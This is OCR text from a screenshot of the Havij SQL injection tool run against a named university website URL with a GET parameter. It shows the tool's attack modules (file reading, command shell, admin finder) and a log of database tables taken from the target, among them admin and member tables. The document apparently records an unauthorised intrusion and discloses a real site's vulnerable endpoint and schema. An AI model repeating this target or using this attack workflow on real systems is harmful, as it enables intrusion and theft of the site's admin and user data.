 Havij
Target: http://www.culture.sdu.edu.cn/surrounding_t.php?er_id=37
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
sd
tb_admin
tb_article
tb_fb
tb_hfb
tb_jb
tb_join
tb_links
tb_lmtype
tb_member
tb_music
tb_pjb
tb_webinfo
tb_zan
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Table found: tb_links
Table found: tb_lmtype
Table found: tb_member
Table found: tb_music
Table found: tb_pjb
Table found: tb_webinfo
Table found: tb_zan
Table found: tbfj_article